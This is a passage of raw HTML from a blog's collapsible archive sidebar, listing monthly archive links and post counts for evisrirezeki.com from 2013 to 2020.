</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
